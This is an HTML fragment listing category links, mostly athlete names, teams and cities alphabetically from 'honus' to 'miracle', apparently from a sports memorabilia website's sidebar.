	<li class="cat-item cat-item-3183"><a href="https://signedsportsmemorabilia.name/category/honus/" >honus</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://signedsportsmemorabilia.name/category/horsemen/" >horsemen</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://signedsportsmemorabilia.name/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://signedsportsmemorabilia.name/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://signedsportsmemorabilia.name/category/huddersfield/" >huddersfield</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://signedsportsmemorabilia.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://signedsportsmemorabilia.name/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://signedsportsmemorabilia.name/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://signedsportsmemorabilia.name/category/hull/" >hull</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://signedsportsmemorabilia.name/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://signedsportsmemorabilia.name/category/ibrahima/" >ibrahima</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://signedsportsmemorabilia.name/category/ibrahimovic/" >ibrahimovic</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://signedsportsmemorabilia.name/category/ichiro/" >ichiro</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://signedsportsmemorabilia.name/category/icons/" >icons</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://signedsportsmemorabilia.name/category/ilkay/" >ilkay</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://signedsportsmemorabilia.name/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://signedsportsmemorabilia.name/category/immortalizing/" >immortalizing</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://signedsportsmemorabilia.name/category/importance/" >importance</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://signedsportsmemorabilia.name/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://signedsportsmemorabilia.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://signedsportsmemorabilia.name/category/indycar/" >indycar</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://signedsportsmemorabilia.name/category/inflation/" >inflation</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://signedsportsmemorabilia.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://signedsportsmemorabilia.name/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://signedsportsmemorabilia.name/category/intercontinental/" >intercontinental</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://signedsportsmemorabilia.name/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://signedsportsmemorabilia.name/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://signedsportsmemorabilia.name/category/invaluable/" >invaluable</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://signedsportsmemorabilia.name/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://signedsportsmemorabilia.name/category/iowan/" >iowan</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://signedsportsmemorabilia.name/category/ipswich/" >ipswich</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://signedsportsmemorabilia.name/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://signedsportsmemorabilia.name/category/isak/" >isak</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://signedsportsmemorabilia.name/category/isiah/" >isiah</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://signedsportsmemorabilia.name/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://signedsportsmemorabilia.name/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://signedsportsmemorabilia.name/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://signedsportsmemorabilia.name/category/jaap/" >jaap</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://signedsportsmemorabilia.name/category/jabs/" >jabs</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://signedsportsmemorabilia.name/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://signedsportsmemorabilia.name/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://signedsportsmemorabilia.name/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://signedsportsmemorabilia.name/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://signedsportsmemorabilia.name/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://signedsportsmemorabilia.name/category/jadon/" >jadon</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://signedsportsmemorabilia.name/category/jaguars/" >jaguars</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://signedsportsmemorabilia.name/category/jairzinho/" >jairzinho</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://signedsportsmemorabilia.name/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://signedsportsmemorabilia.name/category/jalen/" >jalen</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://signedsportsmemorabilia.name/category/jalil/" >jalil</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://signedsportsmemorabilia.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://signedsportsmemorabilia.name/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://signedsportsmemorabilia.name/category/japp/" >japp</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://signedsportsmemorabilia.name/category/jari/" >jari</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://signedsportsmemorabilia.name/category/jaromir/" >jaromir</a>
</li>
	<li class="cat-item cat-item-6644"><a href="https://signedsportsmemorabilia.name/category/jarrad/" >jarrad</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://signedsportsmemorabilia.name/category/jarred/" >jarred</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://signedsportsmemorabilia.name/category/jarrod/" >jarrod</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://signedsportsmemorabilia.name/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://signedsportsmemorabilia.name/category/javier/" >javier</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://signedsportsmemorabilia.name/category/jayson/" >jayson</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://signedsportsmemorabilia.name/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://signedsportsmemorabilia.name/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://signedsportsmemorabilia.name/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://signedsportsmemorabilia.name/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://signedsportsmemorabilia.name/category/jenny/" >jenny</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://signedsportsmemorabilia.name/category/jenson/" >jenson</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://signedsportsmemorabilia.name/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://signedsportsmemorabilia.name/category/jermaine/" >jermaine</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://signedsportsmemorabilia.name/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://signedsportsmemorabilia.name/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://signedsportsmemorabilia.name/category/jerzy/" >jerzy</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://signedsportsmemorabilia.name/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://signedsportsmemorabilia.name/category/jets/" >jets</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://signedsportsmemorabilia.name/category/jhon/" >jhon</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://signedsportsmemorabilia.name/category/jimmie/" >jimmie</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://signedsportsmemorabilia.name/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://signedsportsmemorabilia.name/category/joao/" >joao</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://signedsportsmemorabilia.name/category/jody/" >jody</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://signedsportsmemorabilia.name/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://signedsportsmemorabilia.name/category/joelinton/" >joelinton</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://signedsportsmemorabilia.name/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://signedsportsmemorabilia.name/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://signedsportsmemorabilia.name/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://signedsportsmemorabilia.name/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://signedsportsmemorabilia.name/category/johnstone/" >johnstone</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://signedsportsmemorabilia.name/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://signedsportsmemorabilia.name/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://signedsportsmemorabilia.name/category/jonjo/" >jonjo</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://signedsportsmemorabilia.name/category/jonny/" >jonny</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://signedsportsmemorabilia.name/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://signedsportsmemorabilia.name/category/jorge/" >jorge</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://signedsportsmemorabilia.name/category/jorginho/" >jorginho</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://signedsportsmemorabilia.name/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://signedsportsmemorabilia.name/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://signedsportsmemorabilia.name/category/josko/" >josko</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://signedsportsmemorabilia.name/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://signedsportsmemorabilia.name/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://signedsportsmemorabilia.name/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://signedsportsmemorabilia.name/category/julien/" >julien</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://signedsportsmemorabilia.name/category/julio/" >julio</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://signedsportsmemorabilia.name/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://signedsportsmemorabilia.name/category/juninho/" >juninho</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://signedsportsmemorabilia.name/category/jurgen/" >jurgen</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://signedsportsmemorabilia.name/category/jushin/" >jushin</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://signedsportsmemorabilia.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://signedsportsmemorabilia.name/category/justify/" >justify</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://signedsportsmemorabilia.name/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://signedsportsmemorabilia.name/category/kalidou/" >kalidou</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://signedsportsmemorabilia.name/category/kalvin/" >kalvin</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://signedsportsmemorabilia.name/category/kamila/" >kamila</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://signedsportsmemorabilia.name/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://signedsportsmemorabilia.name/category/kaoru/" >kaoru</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://signedsportsmemorabilia.name/category/kareem/" >kareem</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://signedsportsmemorabilia.name/category/karim/" >karim</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://signedsportsmemorabilia.name/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://signedsportsmemorabilia.name/category/karl-anthony/" >karl-anthony</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://signedsportsmemorabilia.name/category/katie/" >katie</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://signedsportsmemorabilia.name/category/kawhi/" >kawhi</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://signedsportsmemorabilia.name/category/keane/" >keane</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://signedsportsmemorabilia.name/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://signedsportsmemorabilia.name/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://signedsportsmemorabilia.name/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://signedsportsmemorabilia.name/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://signedsportsmemorabilia.name/category/khabib/" >khabib</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://signedsportsmemorabilia.name/category/khusanov/" >khusanov</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://signedsportsmemorabilia.name/category/khvicha/" >khvicha</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://signedsportsmemorabilia.name/category/kieran/" >kieran</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://signedsportsmemorabilia.name/category/kiermiar/" >kiermiar</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://signedsportsmemorabilia.name/category/kimi/" >kimi</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://signedsportsmemorabilia.name/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://signedsportsmemorabilia.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://signedsportsmemorabilia.name/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://signedsportsmemorabilia.name/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://signedsportsmemorabilia.name/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://signedsportsmemorabilia.name/category/kobbie/" >kobbie</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://signedsportsmemorabilia.name/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://signedsportsmemorabilia.name/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://signedsportsmemorabilia.name/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://signedsportsmemorabilia.name/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://signedsportsmemorabilia.name/category/kyler/" >kyler</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://signedsportsmemorabilia.name/category/kylian/" >kylian</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://signedsportsmemorabilia.name/category/ladainian/" >ladainian</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://signedsportsmemorabilia.name/category/lakers/" >lakers</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://signedsportsmemorabilia.name/category/lamar/" >lamar</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://signedsportsmemorabilia.name/category/lamine/" >lamine</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://signedsportsmemorabilia.name/category/lampard/" >lampard</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://signedsportsmemorabilia.name/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://signedsportsmemorabilia.name/category/lando/" >lando</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://signedsportsmemorabilia.name/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://signedsportsmemorabilia.name/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://signedsportsmemorabilia.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6633"><a href="https://signedsportsmemorabilia.name/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://signedsportsmemorabilia.name/category/latrell/" >latrell</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://signedsportsmemorabilia.name/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://signedsportsmemorabilia.name/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://signedsportsmemorabilia.name/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://signedsportsmemorabilia.name/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://signedsportsmemorabilia.name/category/leandro/" >leandro</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://signedsportsmemorabilia.name/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://signedsportsmemorabilia.name/category/ledley/" >ledley</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://signedsportsmemorabilia.name/category/leeds/" >leeds</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://signedsportsmemorabilia.name/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://signedsportsmemorabilia.name/category/leicester/" >leicester</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://signedsportsmemorabilia.name/category/leigh/" >leigh</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://signedsportsmemorabilia.name/category/leno/" >leno</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://signedsportsmemorabilia.name/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://signedsportsmemorabilia.name/category/levi/" >levi</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://signedsportsmemorabilia.name/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://signedsportsmemorabilia.name/category/liam/" >liam</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://signedsportsmemorabilia.name/category/lieke/" >lieke</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://signedsportsmemorabilia.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://signedsportsmemorabilia.name/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://signedsportsmemorabilia.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://signedsportsmemorabilia.name/category/limited-edition/" >limited-edition</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://signedsportsmemorabilia.name/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://signedsportsmemorabilia.name/category/lioness/" >lioness</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://signedsportsmemorabilia.name/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://signedsportsmemorabilia.name/category/lisandro/" >lisandro</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://signedsportsmemorabilia.name/category/lisbon/" >lisbon</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://signedsportsmemorabilia.name/category/lita/" >lita</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://signedsportsmemorabilia.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://signedsportsmemorabilia.name/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://signedsportsmemorabilia.name/category/liverpool-van/" >liverpool-van</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://signedsportsmemorabilia.name/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://signedsportsmemorabilia.name/category/lofthouse/" >lofthouse</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://signedsportsmemorabilia.name/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://signedsportsmemorabilia.name/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://signedsportsmemorabilia.name/category/longoria/" >longoria</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://signedsportsmemorabilia.name/category/lonzo/" >lonzo</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://signedsportsmemorabilia.name/category/lothar/" >lothar</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://signedsportsmemorabilia.name/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://signedsportsmemorabilia.name/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://signedsportsmemorabilia.name/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://signedsportsmemorabilia.name/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://signedsportsmemorabilia.name/category/luiz/" >luiz</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://signedsportsmemorabilia.name/category/luka/" >luka</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://signedsportsmemorabilia.name/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://signedsportsmemorabilia.name/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://signedsportsmemorabilia.name/category/luton/" >luton</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://signedsportsmemorabilia.name/category/lyndon/" >lyndon</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://signedsportsmemorabilia.name/category/macho/" >macho</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://signedsportsmemorabilia.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://signedsportsmemorabilia.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://signedsportsmemorabilia.name/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://signedsportsmemorabilia.name/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://signedsportsmemorabilia.name/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://signedsportsmemorabilia.name/category/mankind/" >mankind</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://signedsportsmemorabilia.name/category/mans/" >mans</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://signedsportsmemorabilia.name/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://signedsportsmemorabilia.name/category/maradona/" >maradona</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://signedsportsmemorabilia.name/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://signedsportsmemorabilia.name/category/marc-andre/" >marc-andre</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://signedsportsmemorabilia.name/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://signedsportsmemorabilia.name/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://signedsportsmemorabilia.name/category/mariano/" >mariano</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://signedsportsmemorabilia.name/category/marino/" >marino</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://signedsportsmemorabilia.name/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://signedsportsmemorabilia.name/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://signedsportsmemorabilia.name/category/marky/" >marky</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://signedsportsmemorabilia.name/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://signedsportsmemorabilia.name/category/marshawn/" >marshawn</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://signedsportsmemorabilia.name/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://signedsportsmemorabilia.name/category/martinez/" >martinez</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://signedsportsmemorabilia.name/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://signedsportsmemorabilia.name/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://signedsportsmemorabilia.name/category/massachusetts/" >massachusetts</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://signedsportsmemorabilia.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://signedsportsmemorabilia.name/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://signedsportsmemorabilia.name/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://signedsportsmemorabilia.name/category/matheus/" >matheus</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://signedsportsmemorabilia.name/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://signedsportsmemorabilia.name/category/mattingly/" >mattingly</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://signedsportsmemorabilia.name/category/matty/" >matty</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://signedsportsmemorabilia.name/category/mauricio/" >mauricio</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://signedsportsmemorabilia.name/category/mbappe/" >mbappe</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://signedsportsmemorabilia.name/category/mcfc/" >mcfc</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://signedsportsmemorabilia.name/category/mcgrath/" >mcgrath</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://signedsportsmemorabilia.name/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://signedsportsmemorabilia.name/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://signedsportsmemorabilia.name/category/meelypops/" >meelypops</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://signedsportsmemorabilia.name/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://signedsportsmemorabilia.name/category/megatron/" >megatron</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://signedsportsmemorabilia.name/category/melvin/" >melvin</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://signedsportsmemorabilia.name/category/memorabilia/" >memorabilia</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://signedsportsmemorabilia.name/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://signedsportsmemorabilia.name/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://signedsportsmemorabilia.name/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://signedsportsmemorabilia.name/category/message/" >message</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://signedsportsmemorabilia.name/category/messed/" >messed</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://signedsportsmemorabilia.name/category/messi/" >messi</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://signedsportsmemorabilia.name/category/mesut/" >mesut</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://signedsportsmemorabilia.name/category/metcalf/" >metcalf</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://signedsportsmemorabilia.name/category/mets/" >mets</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://signedsportsmemorabilia.name/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://signedsportsmemorabilia.name/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://signedsportsmemorabilia.name/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://signedsportsmemorabilia.name/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://signedsportsmemorabilia.name/category/micky/" >micky</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://signedsportsmemorabilia.name/category/middlesbrough/" >middlesbrough</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://signedsportsmemorabilia.name/category/miguel/" >miguel</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://signedsportsmemorabilia.name/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-6671"><a href="https://signedsportsmemorabilia.name/category/mikel/" >mikel</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://signedsportsmemorabilia.name/category/milan/" >milan</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://signedsportsmemorabilia.name/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://signedsportsmemorabilia.name/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://signedsportsmemorabilia.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://signedsportsmemorabilia.name/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://signedsportsmemorabilia.name/category/miracle/" >miracle</a>
</li>
